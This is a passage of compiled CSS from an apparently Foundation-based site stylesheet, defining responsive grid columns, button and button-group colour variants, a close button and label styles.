  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.17647rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.76471rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

.button:hover, .button:focus { background-color: #cc6061; color: #F2F2F2; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button.primary:hover, .button.primary:focus { background-color: #c85254; color: #2C3330; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button.secondary:hover, .button.secondary:focus { background-color: #dcc491; color: #2C3330; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #2C3330; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #2C3330; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #F2F2F2; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow:hover, .button.hollow:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #D98889; }

.button.clear:hover, .button.clear:focus { color: #862b2c; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #D98889; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #862b2c; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F2E9D6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #ad8737; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #D98889; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #D98889; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F2E9D6; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.05882rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c85254; color: #2C3330; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #dcc491; color: #2C3330; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #2C3330; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #2C3330; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #F2F2F2; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #D98889; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #862b2c; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #D98889; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #862b2c; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F2E9D6; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #ad8737; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05882rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #2C3330; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D98889; color: #fff; }

.label.primary { background: #D98889; color: #2C3330; }

.label.secondary { background: #F2E9D6; color: #2C3330; }

.label.success { background: #3adb76; color: #2C3330; }

.label.warning { background: #ffae00; color: #2C3330; }

